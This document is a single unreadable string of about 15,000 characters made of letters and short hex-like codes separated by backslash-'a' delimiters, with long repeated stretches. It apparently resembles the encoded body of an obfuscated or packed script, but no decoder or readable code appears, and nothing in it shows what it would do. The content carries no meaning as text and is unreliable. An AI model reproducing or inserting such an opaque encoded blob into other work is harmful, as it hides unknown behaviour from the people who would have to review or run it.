x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q